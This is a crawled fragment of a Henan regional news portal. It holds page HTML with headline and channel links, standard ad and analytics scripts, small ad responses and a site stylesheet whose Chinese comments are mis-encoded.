        <li><a href="http://puyang.yuduxx.com/" title="濮阳新闻" target="_blank">濮阳</a></li>
        
        
        
        
        
        
        
        <li><a href="http://smx.yuduxx.com/" title="三门峡新闻" target="_blank">三门峡</a></li>
        
        
        
        
        
        
        
        <li><a href="http://nanyang.yuduxx.com/" title="南阳新闻" target="_blank">南阳</a></li>
        
        
        
        
        
        
        
        <li><a href="http://xinyang.yuduxx.com/" title="信阳新闻" target="_blank">信阳</a></li>
        
        
        
        
        
        
        
        <li><a href="http://jiyuan.yuduxx.com/" title="济源新闻" target="_blank">济源</a></li>
        
        
        
        
        
        
        
        <li><a href="http://zmd.yuduxx.com/" title="驻马店新闻" target="_blank">驻马店</a></li>
      </ul>
      <div class="clear"></div>
    </div>
    <div class="con_top mgt10"></div>
    <div class="con_box">
      <div class="tit_xiezhen"> <h2><a href="http://news.yuduxx.com/" title="新闻频道" target="_blank">看天下</a></h2> </div>
      <div class="pic_con pic_r mgt10"> <dl>
          <dt><a href="http://news.yuduxx.com/shwx/831793.html" target="_blank" title="女子酒后开车乱撞 不配合调查还动手撕破警察裤子"><img src="http://www.yuduxx.com/uploads/allimg/220330/1_0330001G49350.gif" alt="女子酒后开车乱撞 不配合调查还动手撕破警察裤子" /></a></dt>
          <dd><a href="http://news.yuduxx.com/shwx/831793.html" target="_blank" title="女子酒后开车乱撞 不配合调查还动手撕破警察裤子">女子酒后开车乱撞 不配合调查还动手撕破警</a></dd>
        </dl>
<dl>
          <dt><a href="http://news.yuduxx.com/shwx/831571.html" target="_blank" title="姚明当选新一届中国篮协主席"><img src="http://www.yuduxx.com/uploads/allimg/220326/1_03260R1552191.jpg" alt="姚明当选新一届中国篮协主席" /></a></dt>
          <dd><a href="http://news.yuduxx.com/shwx/831571.html" target="_blank" title="姚明当选新一届中国篮协主席">姚明当选新一届中国篮协主席</a></dd>
        </dl>
 </div>
      <div class="clear"></div>
      <ul class="list_news0">
        <li><a href="http://news.yuduxx.com/shwx/831794.html" target="_blank">安徽滁州一园区1：1山寨“狮身人面像”(图)</a></li>
<li><a href="http://news.yuduxx.com/shwx/831792.html" target="_blank">男子5年前丢过身份证 一夜之间名下冒出23家</a></li>
<li><a href="http://news.yuduxx.com/shwx/831791.html" target="_blank">华裔神探李昌钰谈“蓝可儿案”：一定是谋杀</a></li>
<li><a href="http://news.yuduxx.com/shwx/831790.html" target="_blank">又见奇葩证明：84岁老人请派出所证明他还活</a></li>

      </ul>
    </div>
    <div class="con_top mgt10"></div>
    <div class="gg"><script type="text/javascript">
    /*300*250 创建于 2015-02-04*/
    var cpro_id = "u1938632";
</script>
<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
 </div>
    <div class="con_box">
      <div class="tit_xiezhen"> <h2><a href="http://photo.yuduxx.com/" title="图库频道" target="_blank">图库频道</a></h2> </div>
      <div class="pic_con pic_k mgt10"> <dl>
          <dt> <a href="http://photo.yuduxx.com/sport/761180.html" target="_blank" title="中国队夺得亚运会乒乓球女团冠军"> <img src="http://www.yuduxx.com/uploads/allimg/180829/1-1PR91K1140-L.jpg" border="0" alt="中国队夺得亚运会乒乓球女团冠军" /> </a> </dt>
          <dd> <a href="http://photo.yuduxx.com/sport/761180.html" target="_blank" title="中国队夺得亚运会乒乓球女团冠军">中国队夺得亚运会乒乓球女团冠军</a> </dd>
        </dl>
<dl>
          <dt> <a href="http://photo.yuduxx.com/tkhn/730751.html" target="_blank" title="洛阳牡丹进入盛花期 游客徜徉花海"> <img src="http://www.yuduxx.com/uploads/allimg/180411/1-1P411100S80-L.jpg" border="0" alt="洛阳牡丹进入盛花期 游客徜徉花海" /> </a> </dt>
          <dd> <a href="http://photo.yuduxx.com/tkhn/730751.html" target="_blank" title="洛阳牡丹进入盛花期 游客徜徉花海">洛阳牡丹进入盛花期 游客徜徉花海</a> </dd>
        </dl>
<dl>
          <dt> <a href="http://photo.yuduxx.com/tkhn/730755.html" target="_blank" title="河南省全面启用“绿车牌” 已发放3万余副"> <img src="http://www.yuduxx.com/uploads/allimg/180411/1-1P411114T40-L.jpg" border="0" alt="河南省全面启用“绿车牌” 已发放3万余副" /> </a> </dt>
          <dd> <a href="http://photo.yuduxx.com/tkhn/730755.html" target="_blank" title="河南省全面启用“绿车牌” 已发放3万余副">河南省全面启用“绿车牌” 已发放3万余副</a> </dd>
        </dl>
<dl>
          <dt> <a href="http://photo.yuduxx.com/yltk/730753.html" target="_blank" title="追梦的女人年轻十岁！前央视名嘴周涛首演话剧 颜值逆生长"> <img src="http://www.yuduxx.com/uploads/allimg/180411/1-1P4111019530-L.jpg" border="0" alt="追梦的女人年轻十岁！前央视名嘴周涛首演话剧 颜值逆生长" /> </a> </dt>
          <dd> <a href="http://photo.yuduxx.com/yltk/730753.html" target="_blank" title="追梦的女人年轻十岁！前央视名嘴周涛首演话剧 颜值逆生长">追梦的女人年轻十岁！前央视名嘴周涛首演话</a> </dd>
        </dl>
 </div>
      <div class="clear"></div>
    </div>
    <div class="con_top mgt10"></div>
    <div class="con_box">
      <div class="tit_xiezhen">
        <h2><a href="http://bbs.yuduxx.com/" title="豫都网论坛" target="_blank">河南论坛</a></h2>
      </div>
      <ul class="list_news0 mgt10">
        <div class="clearboth"></div>
        <div class="bbslist1" style="overflow:hidden; zoom:1;">
          <ul>
            <li class="tit"> 
          </ul>
        </div>
        <!--豫都社区-->
      </ul>
    </div>
    <div class="gg"> <script type="text/javascript">
    /*300*250 创建于 2015-02-04*/
    var cpro_id = "u1938632";
</script>
<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
 </div>
  </div>
  <!-- right cnt end -->
</div>
<!-- wrap end -->
<!-- footer begin -->
<div class="clear"></div>
<div style="display:none"></div>
<!--页脚-->
<!--页脚 1-->
		<div class="qlfooter">

			<div class="qlfoot1">

				<div class="menu2">

				    <a href="http://www.yuduxx.com/">豫都网首页</a>|

				    <a href="http://www.yuduxx.com/about/" target="_blank">网站简介</a>|

				    <a href="http://www.yuduxx.com/map/" target="_blank">地图导航</a>|

				    <a href="http://www.yuduxx.com/mzsm/" target="_blank">免责声明</a>|

				    <a href="http://www.yuduxx.com/service/" target="_blank">广告合作</a>|

                    <a href="http://www.yuduxx.com/sitemap.xml" target="_blank">XML地图</a>|

				    <a href="http://www.yuduxx.com/sitemap.html" target="_blank">百度地图</a>|

                    <a href="http://www.yuduxx.com/service/37598.html" target="_blank" rel="nofollow"><font color="#FF0000">投稿须知</font></a>

				</div>

				<div class="qlfoot2">

				 版权所有： 豫都网 Copyright(c) 2010-2015 YuDuWang Network Center.  All Rights Reserved  豫ICP备13014680号</br>

                 若无意侵犯了贵司版权，请来信通知，我们会及时处理和回复，谢谢！邮箱：admin@yuduxx.com<br/>

                 未经豫都网书面特别授权，请勿转载或建立镜像 违者依法追究相关法律责任

				</div>

			</div>

<div style="display:none;">

<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5147996'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s6.cnzz.com/stat.php%3Fid%3D5147996' type='text/javascript'%3E%3C/script%3E"));</script>


<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"0","bdPos":"left","bdTop":"450"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?ed57d342d98e772bcfc8f9f219733392";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



</div>

		</div>

<style>

.ie6fixedBR a{display: block; width: 110px; height: 147px; background:url(http://www.yuduxx.com/templets/newskin/weixin/images/weixin-a.png) no-repeat; background-position: 0px 0px;}

.ie6fixedBR a:hover{width: 110px; height: 147px; background:url(http://www.yuduxx.com/templets/newskin/weixin/images/weixin-ac.png) no-repeat;}

/* 除IE6浏览器的通用方法 */

.ie6fixedBR{width: 110px; height: 147px; position: fixed; top: 500px; right: 3px; display: block;}

/* IE6浏览器的特有方法 */

* html .ie6fixedBR{position:absolute;left:expression(eval(document.documentElement.scrollLeft+document.documentElement.clientWidth-this.offsetWidth)-(parseInt(this.currentStyle.marginLeft,0)||0)-(parseInt(this.currentStyle.marginRight,0)||0));top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,0)||0)-(parseInt(this.currentStyle.marginBottom,0)||110)))}

</style>

<!--[if IE 6]>

<style type="text/css">

body{height:100%;}

#ie6fixedBR{position:absolute;}

*html{

background-image:url(about:blank);

background-attachment:fixed;

}

</style>

<![endif]-->

<div class="ie6fixedBR"><a href="http://www.yuduxx.com/zt/weixin/" target="_blank" class="weixin"></a></div>



<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
            
<script type="text/javascript">
    /* 图加 创建于 2015-04-22*/
var cpro_id = "u2063797";
</script>
<script src="http://cpro.baidustatic.com/cpro/ui/i.js" type="text/javascript"></script>
<!--end 页脚-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.yuduxx.com/plus/ad_js.php?aid=22
body_size: 178
content:
<!--
document.write("<a href=\"http://bbs.yuduxx.com/thread-1-1-1.html\" target=\"_blank\"><img src=\"http://www.yuduxx.com/ad/images/zhaomu.jpg\" data-bd-imgshare-binded=\"1\"></a>");
-->


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.yuduxx.com/plus/ad_js.php?aid=24
body_size: 186
content:
<!--
document.write("<a href=\"http://www.yuduxx.com/service/37598.html\" title=\"豫都网新闻投稿系统升级\" target=\"_blank\" rel=\"nofollow\">豫都网新闻投稿系统升级</a>");
-->


--- FILE ---
content_type: text/css
request_url: http://www.yuduxx.com/templets/newskin/style/qlqz_headfooter.css
body_size: 6979
content:
 @charset "utf-8";

/* CSS Document 

* Title 璞兘缃戝ご灏炬牱寮忚〃

* Date 2012-12-13

*/

/* elements reset*/

body,dl,dt,dd,ul,ol,li,p,h1,h2,h3,h4,h5,h6,p,form,fieldset,table,td,tr,img,select,input,select,input{font-family:"瀹嬩綋","Trebuchet MS",arial,sans-serif,verdana,helvetica;margin:0;padding:0;color:#4b4a4a;font-weight:normal;}

ul,ol,dl {list-style:none outside none;}

/*div,form,img,ul,ol,li,dl,dt,dd,label {margin: 0; padding: 0; border:0;}  */

table,td,tr,th,input,select{font-size:12px;}

/*h1,h2,h3,h4,h5,h6,p{margin:0; padding:0;}*/

table{border-collapse:collapse;}/*table*/

img{border:0;}

a{text-decoration:none;color:#1F376D;}

a:hover{text-decoration:underline;color:#bc2931;}

.fl{float:left;display:inline;}

.fr{float:right;display:inline;}

.clearboth{clear: both;}

.clear{clear:both;overflow:hidden;height:0;line-height:0%;font-size:0;}

.clearfix:after {visibility:hidden;display:block;font-size:0;content: " ";clear: both;height:0;}

.mg10{margin:10px;}

.mgt10{margin:10px 0 0 0;}

.mgtb10{margin:10px 0;}

.pd10{padding:10px;}

.pdt10{padding:10px 0 0 0;}

.pdtb10{padding:10px 0;}

.mbt10{ margin-bottom:10px; overflow:hidden; zoom:1;}

.mbt15{ margin-bottom:10px; overflow:hidden;}

.mbt_15{ margin-bottom:15px; overflow:hidden;}

.mbt20{ margin-bottom:20px; overflow:hidden;}

.mbt30{ margin-bottom:30px; overflow:hidden;}

* html .clearfix { zoom: 1; } /* IE6 */

*:first-child+html .clearfix { zoom: 1; } /* IE7 */

iframe{ border:0px;}

.fb{font-weight:bold;}

.hidden{ overflow:hidden;}

.bwc{width:970px; margin-left:auto; margin-right:auto;overflow:hidden;zoom:1;}

.qbwc{ width:1000px;margin-left:auto;margin-right:auto;overflow:hidden;zoom:1;}

.blue {color:#5790c6}

.juhong{color:#ff6600;}

.hui{color:#666666;}

a:focus{outline:0;} 

.dis{display:block;}

.undis{ display: none;}



/*鍏ㄧ珯椤堕儴瀵艰埅*/

.qlqznav{width:100%; height:24px; background:#f8f8f8; border-bottom:#e6e6e6 1px solid; font-size:12px;}

.qlqzdht1{ color:#000000;}

.qlqzdht1 a{color:#000000;}

.qlqzdht2{color:#666666;}

.qlqzdht2 a{color:#666666;}

.qlqzdnt{width:60px;height:24px; line-height:24px;float:left;}

.qlqzdnt a{display:block;height:24px;padding-left:15px;background:url(../images/index_06.jpg) left no-repeat;line-height:24px; text-decoration:none;}

.qlqzdl{height:24px; line-height:24px; float:left; overflow:hidden; zoom:1; width:360px;display:inline;}

.qlqzdl form{height:24px; line-height:24px; float:left;}

.qlqzdl form label{height:24px; line-height:24px; float:left; font-family:"瀹嬩綋";font-size:12px;}

.qlqzdl form input{float:left;}

.qlqzdl1{vertical-align:middle; width:97px; height:16px; border:#c7c7c7 1px solid; margin-top:3px; line-height:12px;}

.qlqzdl2{vertical-align:middle; width:97px;  height:16px;border:#c7c7c7 1px solid; margin-top:3px; line-height:12px;}

.qlqzdl3{vertical-align:middle;margin-top:3px; margin-left:12px;cursor:pointer; width:39px; height:18px;}

.qlqzdl a{display:block; height:24px; line-height:24px;margin-left:0px; padding:0 10px; overflow:hidden; zoom:1; float:left; font-size:12px;}

.qlqzdl #login{ line-height:24px; text-align:left;}

.qlqzdl #login a{clear:left; float:none;}

#login a{clear:left;display:inline;padding:0 5px; margin-left:0px;}

.qlqztabdh{ float:right; height:24px;}

.qlqztabdh a{ height:24px; line-height:24px; display:block; float:left;}

.qlqztabdh ul{height:24px; padding-left:8px; overflow:hidden; zoom:1;}

.qlqztabdh ul li{ list-style:none; line-height:24px; height:24px; float:left; padding-left:10px; font-size:12px;}

.qlqztabdh ul li a{ font-size:12px;}



/*棣栭〉椤堕儴鐧诲綍瀵艰埅*/



.qznav_in{padding-top:5px;padding-bottom:2px;background: #F4F4F4;border-bottom: 1px solid #E7E7E7;}

.qznav_in .qlqzdht1{}

.qznav_in .qlqzdl{width:470px;}

.qznav_in .qlqzdnt a{ padding-left:0px; background:none;color: #4B4A4A;}

.qznav_in #login{ padding-top:0px;}

.qznav_in #login a{ text-decoration:none;}

.qznav_in  .qlqzdl form label{color: #4B4A4A; margin-left:15px;}

.qznav_in .qlqzdl1,.qznav_in .qlqzdl2{width:100px;background: url(../images/index_041.png) -350px 0px no-repeat;border: 0;height: 20px; margin-top:1px;}

.qznav_in .qlqzdl3{display: block;width: 51px;height: 18px;background: url(../images/index_041.png) -455px 0px no-repeat;color: white;line-height: 20px; margin-top:2px;}

.qznav_in .qlqzdl a{color:#039; text-decoration:underline;}

.in_search{width:330px; display:inline; overflow:hidden; zoom:1; float:right;}

.in_search_f{ text-align:right;}



.search_txt { font-size:12px;line-height:20px;padding:0px; margin-top:0px; display:inline; height: 20px;width:200px; overflow:hidden; zoom:1; background: url(../images/index_041.png) 0 0 no-repeat;border: none; padding-top:-10px;}

.search_lsit{ margin-left:10px;height:18px; font-size:12px;}

.in_search_bt{vertical-align:middle; line-height:24px; }

.in_search_bt input{font-size:12px; font-weight:300; line-height:24px;}

.in_search_f label{vertical-align:middle; display:inline-table;}



/*缃戝彴浜掑姩鐧诲綍椤�*/

.ztbwcqz .qlqzdl{ height:35px;}

.ztbwcqz .qlqzdnt{width:60px;height:35px; line-height:35px;float:left;}

.ztbwcqz .qlqzdnt a{height:35px; line-height:35px; }

.ztbwcqz .qlqzdl form{ height:35px; line-height:35px; float:left;}

.ztbwcqz .qlqzdl form label{height:35px; line-height:35px;}

.ztbwcqz .qlqzdl a{height:35px; line-height:35px;}

.ztbwcqz .qlqzdl1{margin-top:8px; line-height:12px;}

.ztbwcqz .qlqzdl2{margin-top:8px; line-height:12px;}

.ztbwcqz .qlqzdl3{margin-top:8px; margin-left:12px;}







#logo{float:left; height:46px; padding-left:5px;}

.logo{float:left; height:46px; padding-left:5px;}

.nrlogo{padding-left:2px;}



/*棰戦亾缃戦椤靛鑸�*/

.qlxwnav{width:950px; height:36px; margin-left:auto; margin-right:auto;overflow:hidden;}

.qlxwnavbx{}

.qlxwnav ul{width:943px;height:35px; padding-left:5px; border-left:#D9D9D9 1px solid; border-right:#D9D9D9 1px solid; border-top:#D9D9D9 1px solid;background:url(../images/qlph302.gif) 0 0px repeat-x;}

.qlxwnav li{float:left; display:block; height:35px;line-height:35px;padding:0 6px 0 4px;; background:url(../images/qlph301.gif) right top no-repeat; overflow:hidden;}

.qlxwnav li.qlnavfrist{ padding-right:10px;}

.qlxwnav li.qlnavend{ background:none;}

.qlxwnav li a{display:block; color:#333333; float:left;height:35px; line-height:35px; padding:0 8px;}

.qlxwnav li a.qlnavnow{ color:#FFFFFF; font-weight:700;}

.qlxwnav li a:hover{ color:#FFFFFF; text-decoration:none;}

.qlxwnav li.qlnavfrist a:hover{ text-decoration:none;}



/*鏂伴椈涓績瀵艰埅*/

.qlxwpd {border-bottom:#ff7000 3px solid;}

.qlxwpd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -35px;} 

.qlxwpd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -35px;}



/*浣撹偛棰戦亾瀵艰埅 */

.qltypd {border-bottom:#007bc1 3px solid;}

.qltypd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -105px;} 

.qltypd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -105px;}



/*鑰佷埂棰戦亾瀵艰埅 */

.qllxpd {border-bottom:#ff7000 3px solid;}

.qllxpd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -35px;} 

.qllxpd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -35px;}



/*姘戠敓棰戦亾瀵艰埅*/

.qlmspd {border-bottom:#ff7000 3px solid;}

.qlmspd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -35px;} 

.qlmspd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -35px;}



/*濞变箰棰戦亾瀵艰埅*/

.qlylpd {border-bottom:#e10000 3px solid;}

.qlylpd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -70px;} 

.qlylpd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -70px;}



/*璞兘鏃惰瘎棰戦亾瀵艰埅*/

.qlsppd {border-bottom:#e10000 3px solid;}

.qlsppd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -70px;} 

.qlsppd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -70px;}



/*鐖嗘枡棰戦亾瀵艰埅*/

.qlblpd {border-bottom:#ff7000 3px solid;}

.qlblpd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -35px;} 

.qlblpd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -35px;}



/*璞兘鎴夸骇棰戦亾瀵艰埅*/

.qlfcpd {border-bottom:#ff7000 3px solid;}

.qlfcpd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -35px;} 

.qlfcpd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -35px;}



/*鏁欒偛棰戦亾瀵艰埅*/

.qljypd {border-bottom:#75ac00 3px solid;}

.qljypd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -175px;} 

.qljypd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -175px;}



/*楂樿€冮閬撳鑸�*/

.qlgkpd {border-bottom:#007bc1 3px solid;}

.qlgkpd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -105px;} 

.qlgkpd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -105px;}





/*鍋ュ悍棰戦亾瀵艰埅*/

.qljkpd {border-bottom:#75ac00 3px solid;}

.qljkpd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -175px;} 

.qljkpd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -175px;}



/*涓撻棰戦亾瀵艰埅*/

.qlztpd {border-bottom:#007bc1 3px solid;}

.qlztpd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -105px;} 

.qlztpd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -105px;}



/*灞变笢棰戦亾瀵艰埅 */

.qlsdpd {border-bottom:#ff7000 3px solid;}

.qlsdpd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -35px;} 

.qlsdpd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -35px;}



/*椴佸晢棰戦亾瀵艰埅 */

.qllspd {border-bottom:#003399 3px solid;}

.qllspd li{padding:0 1px 0 1px;}

.qllspd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -140px;} 

.qllspd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -140px;}



/*璞兘濂戒汉棰戦亾瀵艰埅 */

.qlhrpd {border-bottom:#ff7000  3px solid;}

.qlhrpd li a.qlnavnow{background:url(../images/qlph302.gif) repeat-x 0 -35px;} 

.qlhrpd li a:hover{ background:url(../images/qlph302.gif) repeat-x  0 -35px;}



/*--鏂伴椈鍐呭椤� by xiaocong 2011 04 14--*/

#container{ overflow:hidden;}

.qlheader {height:46px;}

.headerad{width:944px; height:70px;border:#dadada 1px solid; padding:3px 3px; margin-left:auto; margin-right:auto; overflow:hidden;}

.headerad img{width:944px; height:70px; border:none;}

.qlej{float:left; background:url(../images/index_06.jpg) no-repeat 0 5px; padding:0 0 0 15px;margin:0 10px 0 0; line-height:22px;}



.qlxw_weizhi{height:26px; overflow:hidden; border-bottom:#333333 3px solid; }



.qlxwmbx{overflow:hidden; font-family:"瀹嬩綋"; background: url(../images/neiye_10.jpg) no-repeat 0 5px; color:#666666; padding-left:25px;float:left;}

.qlxwmbx a{ color:#666666;line-height:26px; height:26px; display:inline-block;}



.qlxwmbxrd{float:right; overflow:hidden; color:#333333;}

.qlxwmbxrd storg{ font-weight:bold;}

.qlxwmbxrd a{ color:#333333; padding:0 3px; line-height:26px; height:26px; display:inline-block;}



.hxian{ height:3px; background:#333333;}

.qltop{overflow: hidden; margin-bottom:12px;}

.nrq{ overflow:hidden;}

#dhl{height:29px; overflow:hidden;}

#ss{ height:22px; width:270px;}

.qlssk{ width:202px; height:20px; line-height:20px; border:#cccccc 1px solid; color:#666666;}



#PageBody {width:950px; float:left; overflow:hidden}

#dhl{float:left; width:950px; border-bottom:3px solid #333333; line-height:29px}

#dh{float:left; background:url(../images/neiye_10.jpg) no-repeat left; line-height:29px; text-align:left; padding:0 0 0 25px}



.qlxwrd{float:right; line-height:29px;}

.qlxwrd a{line-height:29px;}





/*涓撻澶撮儴瀵艰埅*/

.jkyh_qztnav{}

.jkyh_qztnav,.jkyh_qztnav .wrap{background: url(../images/zt_101.jpg) repeat-x;}

.zt_qztnav{width:100%;height:35px;}

.ztbwcqz {width:925px;overflow:hidden;margin-left:auto;margin-right:auto;}

.zt_logo {display:block;float:left;width:110px;padding-left:5px;}

.zt_logo img{height:35px;}

.ztqzdh {display:block;text-align:right;}

.ztqzdh a {line-height:35px;font-size:12px;margin-left:4px;color:#000000;}

* html .ztqzdh a{ margin-left:1px;}

*+html .ztqzdh a{ margin-left:1px;}

a.zt_top_logo{ float:left;}



/* 鎼滅储*/

.qlxwlr{text-align:right;height:23px; margin-top:18px; overflow:hidden;}

.qlxwrd{ float:right; padding-right:10px; padding-left:15px; line-height:22px; background: url(../images/qlph304.gif) no-repeat center left;}

.qlxwrd a{ color:#575757; padding-right:12px;line-height:22px;}

.qlxwrd2{ float:right; padding-right:5px; padding-left:15px; line-height:22px;}

.qlxwrd2 a{color:#575757; padding-left:2px;line-height:22px;}

.qlxwss{float:right;width:263px; padding-right:3px;}

.qlxwss{height:22px;line-height:22px; }

.qlxwss form{height:22px;}

.qlxwss form input{ margin:0; padding:0;}

.qlxwss form input.qlssk2{background:url(../images/qlph303.gif) no-repeat; width:202px;height:22px; line-height:22px; border:0px; color:#666666; vertical-align:middle; padding-left:3px; padding-right:3px; float:left;}

.qlssk3{height:22px; vertical-align:middle;}

.qlqzi1{width:88px;height:15px;vertical-align:middle; line-height:10px;}

.qlqzi3{vertical-align:middle;}







/*椤甸潰搴曢儴*/

.qlfooter {width:950px;border-top:1px solid #cccccc; text-align:center; padding:10px 0 0 0; margin-top:20px; margin-left:auto; margin-right:auto; font-size:12px;}

.qlfoot1{ line-height:24px;}

.qlfoot1{ line-height:24px;}

.qlfoot2{ line-height:24px; color:#666666; font-size:12px;}

.qlfoot2 a{ line-height:24px; color:#666666; font-size:12px;}



.qlfooter .menu2{line-height:25px;}

.qlfooter .menu2 a:link {color: #000000;	text-decoration: none; margin:0 5px}

.qlfooter .menu2 a:visited {color: #000000; text-decoration: none;}

.qlfooter .menu2 a:hover {color:#000000; text-decoration:underline;}

.qlfooter .menu2 a:active {color:#000000; text-decoration:underline;}



.qlfooter .menu3{line-height:25px;}

.qlfooter .menu3 a:link {color: #000000;	text-decoration: none; margin:0 5px}

.qlfooter .menu3 a:visited {color: #000000; text-decoration: none;}

.qlfooter .menu3 a:hover {color:#000000; text-decoration:underline;}

.qlfooter .menu3 a:active {color:#000000; text-decoration:underline;}



.qlfooter .menu4{line-height:25px;}

.qlfooter .menu4 a:link {color: #666666;text-decoration: none; margin:0 5px}

.qlfooter .menu4 a:visited {color: #666666; text-decoration: none;}

.qlfooter .menu4 a:hover {color:#666666; text-decoration:underline;}

.qlfooter .menu4 a:active {color:#666666; text-decoration:underline;}



/*old header*/

.qlldheader .qlldlogo{width:163px;float:left; margin-right: 25px;}

.qlldheader .qlldhdad{width:660px;height:70px; float:left;}

.qlldheader .qlldhdrad{width:120px;float:left;}

.qlldheader .qlldhdrad ul{list-style-type:none;}

.qlldheader .qlldhdrad li{line-height:24px;list-style-type:none; font-size:12px;color:#333333;text-align:left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding-left:10px; cursor:pointer;}

.qlldheader .qlldhdrad li a{color:#333333;text-decoration:none}

.qlldheader .qlldhdrad li a:hover{color:#cc0000;text-decoration:none}



/*old footer*/

#qlold_footer{ margin:10px auto; width:950px; border-top:#cccccc 1px solid; clear:both;}

#qlold_footer .qloldmenu{ padding:20px 0px; text-align:center;}

#qlold_footer .qloldnote{WIDTH:100%; padding:0px 0px 10px 0px;}

#qlold_footer .qloldnote ul{LIST-STYLE-TYPE: none;}

#qlold_footer .qloldnote li{WIDTH:100%;line-height:20px; font-size:12px; color:#666666; text-align:center}





.footer2{width:950px;text-align:center;margin:0 auto;padding-bottom:10px;}

.footer2 img{margin:0 auto;display:inline;}





/*--閬帺缃�--*/

.zxx_list_title{background:#eeeeee; border:1px solid #cccccc; padding:1em;}

.zxx_list_content{padding:1em;}

#tinybox{position:absolute; display:none; padding:10px; background:#ffffff url(../images/preload.gif) no-repeat 50% 50%; border:10px solid #cccccc; z-index:2000;}

#tinymask{position:absolute; display:none; top:0; left:0; height:100%; width:100%; background:#000000; z-index:1500;}

#tinycontent{background:#ffffff; font-size:1.1em;}



@media only screen and (max-width:1024px){

	.qbwc{ width:838px; margin:0 auto;}

	.qlxw_weizhi{ padding:0; width:838px;}

	.qlldheader .qlldhdrad{ display:none;}

    .qlqztabdh{display:none;}

	.qlfooter {width:96%;}



}

@media only screen and (max-width:800px){

	.qbwc{ width:738px; margin:0 auto;}

	.qlxw_weizhi{ padding:0; width:738px;}

	.qlldheader .qlldhdrad{ display:none;}

    .qlqztabdh{display:none;}

	.qlfooter {width:96%;}

	.qlldheader .qlldhdad{ display:none;}

	.qlldheader .qlldlogo{ margin:0 auto; float:none;}

}

@media only screen and (max-width:600px){

	.qbwc{ width:538px; margin:0 auto;}

	.qlxw_weizhi{ padding:0; width:538px;}

	.qlldheader .qlldhdrad{ display:none;}

    .qlqztabdh{display:none;}

	.qlfooter {width:96%;}

	.qlldheader .qlldhdad{ display:none;}

	.qlldheader .qlldlogo{ float:none; margin:0 auto;}

}

@media only screen and (max-width:480px){

	.qbwc{ width:298px; margin:0 auto;}

	.qlxw_weizhi{width:98%; padding:0;}

	.qlldheader .qlldhdrad{ display:none;}

    .qlqztabdh{display:none;}

	.qlfooter {width:96%;}

	.qlldheader .qlldhdad{ display:none;}

	.qlldheader .qlldlogo{ float:none; margin:0 auto;}

}



/*--all channel head--*/

.head_wrapper{width:950px;margin:0 auto;}

/*--head_channel_news--*/

.head_channel_news{margin:10px auto 0 auto;}

.head_channel_news .logo{width:420px;background:url(../images/news_title.jpg) 155px 5px no-repeat;}

.head_channel_news p{text-align:right;padding:20px 0px 0 0;font-size:12px;line-height:20px;}

.head_channel_news p a{padding:0 5px 0 0;color:#333333}

.head_channel_news p span{color:#ce0000;}

.head_channel_news ul{height:35px;background:#004984}

.head_channel_news ul li{float:left;font-size:14px;border-right:1px solid #758bb1;}

.head_channel_news ul li a{display:block;height:30px;border-bottom:5px solid #004984;line-height:35px;color:#fff;text-decoration:none;padding:0 14px;float:left;}

.head_channel_news ul li a:hover{background:#003661;border-bottom:5px solid #09538e;color:#fff;text-decoration:none;}

.head_channel_news ul li.link_return a{background:#003661;border-bottom:5px solid #09538e;padding:0 15px}

.head_channel_news ul li.last{border-right:none;}

/*--head_channel_ent--*/

.head_channel_ent{margin:10px auto 0 auto;}

